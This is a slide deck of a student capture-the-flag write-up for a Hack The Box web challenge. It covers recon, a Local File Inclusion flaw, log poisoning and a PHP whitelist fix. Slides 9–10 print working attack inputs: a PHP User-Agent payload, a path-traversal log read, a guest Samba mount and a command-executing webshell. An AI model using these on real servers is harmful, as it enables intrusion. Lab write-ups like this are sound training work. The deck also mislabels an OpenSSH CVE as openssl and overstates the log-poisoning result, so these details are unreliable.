Slide 1

Secure Server Hack the Box Category: Web
By: Vishal Suman, Youssef Elmorsi and Jean-Charles Hekamanu

Slide 2

Objective
The objective of this challenge is to understand which vulnerabilities existed that allowed us to break into the secure server.
Documenting which tools were utilized to help exploit the existing vulnerabilities.
The agenda was to gather information (recon), vulnerability identification, exploitation and finally privilege escalation

Slide 3
Tools and Techniques Used
Nmap for the network and service enumeration.
Netcat (nc) for manual service interaction, AND banner grabbing.
Docker for setting up the local Secure Server environment.
Curl for HTTP requests and LFI exploitation.
Samba (SMB) for accessing and modifying the web server files via CIFS mount.
PHP patching for secure coding validation.

Slide 4
Vulnerability identification
-> Connect to HTB either via openVPN or PWN.
-> Start instance and fetch the IP address and port number along with the necessary download files.
-> We connect to the IP address and make sure that it is pingable.
-> We ran nmap and netcat on the server IP for banner grabbing, checking HTTP headers and manual fuzzing for common vulnerabilities.
-> We discovered an openssl vulnerability: CVE 2024-6387:
-> 139, 445 (Samba-related ports) – suggesting potential SMB exposure

Slide 5

CVE Record 2024-6387
Description
A security regression (CVE-2006-5051) was discovered in OpenSSH's server (sshd). There is a race condition which can lead sshd to handle some signals in an unsafe manner. An unauthenticated, remote attacker may be able to trigger it by failing to authenticate within a set time period

Slide 6
Step-by-Step Progress Breakdown
Service Enumeration (External Target - HTB Host):
Target IP: 94.237.54.163 (new after every restart).
Nmap Results:
Open TCP ports:
- 22 (SSH) – OpenSSH 9.2p1 (Debian)
- 111 (RPC) – RPCbind service (v2-4)
Filtered ports:
139, 445 (Samba-related ports) – suggesting potential SMB exposure.
· UDP Port (RPC):
111/udp (rpcbind) open.
Services identified but SSH login brute-force failed (password authentication disabled).

Slide 7



Screenshots

Slide 8
Local Exploitation (Docker Instance)
->Secure Server Docker environment built successfully using the provided Dockerfile and build script.
->Services running inside Docker:
->Nginx (web server)
->PHP-FPM (PHP processing)
->Samba (SMB for file sharing)

Slide 9
Log Poisoning & LFI Exploitation:
Injected PHP payload via the User-Agent header using curl:
curl -A "<?php system('id'); ?>" http://127.0.0.1/
Successfully retrieved the Nginx access logs using Local File Inclusion (LFI):
curl "http://127.0.0.1/our-projects.php?project=../../../../var/log/nginx/access.log"
Log entries confirmed injection, but PHP payload was not executed (logged as plain text).
Conclusion:
· LFI vulnerability confirmed but log poisoning failed to trigger PHP code execution.

Slide 10
Webshell Deployment via Samba
Mounted Samba share locally:
sudo mount -t cifs //172.17.0.2/app /mnt/ -o username=guest,port=445
Uploaded shell.php for command execution:
<?php system($_GET['cmd']); ?>
Command execution tested successfully through webshell:
curl "http://127.0.0.1/shell.php?cmd=id"

Slide 11

PHP Code Patching (LFI Mitigation)
Identified the vulnerability in our-projects.php, where the project parameter was directly used in the include() function:
include "../projects/" . $project;
Applied whitelisting validation:
if (in_array($project, $allProjects)) {
include "../projects/" . $project;
} else {
echo "Invalid project selection.";
Validated locally that only allowed project files (orion, ares, ceres) could be included.

Slide 12

Checker Validation on HTB
Attempted to connect to the HTB checker service on port 1337:
nmap -Pn -p 1337 94.237.54.4
Result: Port 1337 remains closed.
Multiple restarts of the HTB instance were performed, but checker service did not initialize.

Slide 13
Current Status
LFI vulnerability identified and successfully patched.
Webshell deployed and verified for remote command execution.
Unable to validate the fix via HTB’s checker (port 1337 closed)—real flag capture pending.

Slide 14
Conclusion
The core exploitation workflow — including service enumeration, LFI vulnerability identification, webshell deployment, and PHP code patching — was successfully completed.
The HTB checker validation is currently pending due to service unavailability on port 1337. However, the vulnerability was effectively mitigated through input whitelisting, allowing only approved project files.
This challenge demonstrated the real-world risks associated with improper file inclusion handling and exposed how a simple misconfiguration could lead to remote code execution. Key skills gained include advanced enumeration techniques, exploiting Local File Inclusion vulnerabilities, bypassing log protections, and applying secure coding principles in PHP.
In a production environment, additional security measures such as stricter input validation, secure Samba configurations, and service hardening would be critical to prevent such attacks.
Next, upon checker activation, validation and flag capture will be completed. If service unavailability persists, escalation to HTB support is planned.

